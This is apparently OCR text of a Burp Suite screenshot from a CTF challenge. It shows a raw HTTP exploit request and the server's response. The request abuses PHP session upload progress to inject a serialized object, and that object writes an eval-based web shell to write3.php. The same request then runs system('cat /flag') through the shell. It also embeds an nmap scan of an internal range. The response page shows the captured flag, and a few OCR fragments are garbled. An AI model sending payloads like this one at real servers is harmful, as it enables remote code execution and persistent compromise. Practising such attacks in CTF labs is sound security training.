 1 × 4 × 3 × 2 × 5 × 6 × ...
Go Cancel < > Target: http://73d26f3db80e4c64bb784f12cb5a861e06644b7d5bfb42e9.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /write3.php?1=system('cat+/flag'); HTTP/1.1
Host: 73d26f3db80e4c64bb784f .changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1571382332;
__jsluid_h=2a7cdd079bf90f454c6f0848758d8e9e; PHPSESSID=lfy;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1571471261
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2rwkUEtFdqhGMHqV
Content-Length: 1170
------WebKitFormBoundary2rwkUEtFdqhGMHqV
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
------WebKitFormBoundary2rwkUEtFdqhGMHqV
Content-Disposition: form-data; name="file";
filename="a|O:5:\"Cache\":4:{s:4:\"data\";a:3:{s:7:\"message\";s:23:\"<?php
eval($_GET[1]);?>\";s:4:\"name\";s:1:\"t\";s:5:\"image\";s:1:\"t\";}s:2:\"sj\";N;s:4:\"path\";s:
24:\"/var/www/html/write3.php\";s:4:\"html\";N;}"
Content-Type: text/plain
# Nmap 7.70 scan initiated Sat Oct 19 01:09:12 2019 as: nmap -oN 1.txt 172.16.0.0/16
Nmap scan report for 172.16.16.114
Host i STATE SERVICE
80/tcp open http
3389/tcp open ms-wbt-server
8090/tcp open opsmessaging
# Nmap done at Sat Oct 19 02:08:23 2019 -- 65536 IP addresses (11 hosts up) scanned in 3551.00
seconds
------WebKitFormBoundary2rwkUEtFdqhGMHqV--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 19 Oct 2019 08:59:28 GMT
Content-Type: text/html
Content-Length: 1156
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: e17d292,-
X-Cache: bypass
<!DOCTYPE HTML><html><head><title>LOL</title><meta charset="utf-8" /><meta name="viewport"
content="width=device-width, initial-scale=1, user-scalable=no" /><link rel="stylesheet"
href="/static/css/main.css" /><noscript><link rel="stylesheet" href="/static/css/noscript.css"
/></noscript> </head> <body class="is-preload"><div id="wrapper"><header id="header"> <div
class="logo"><span class="icon fa-diamond"></span> </div> <div class="content"><div
class="inner"> <h1>Hero of you</h1></div> </div> <nav><ul> <li><a
href="#you">YOU</a></li></ul> </nav></header><div id="main"><article id="you"> <h2
class="major" ng-app>t</h2> <span class="image main"><img src="t" alt="" /></span>
<p>flag{347c76fb-7997-4273-87e0-2cb097da2a90}
</p><button type="button"
onclick=location.href="/download/lfy.jpg">下载</button></article></div><footer
id="footer"></footer></div><script src="/static/js/jquery.min.js"></script><script
src="/static/js/browser.min.js"></script><script
src="/static/js/breakpoints.min.js"></script><script src="/static/js/util.js"></script><script
src="/static/js/main.js"></script><script src="/static/js/angular.js"></script> </body></html>
? < + > Type a search term 0 matches
Done
1,363 bytes | 181 millis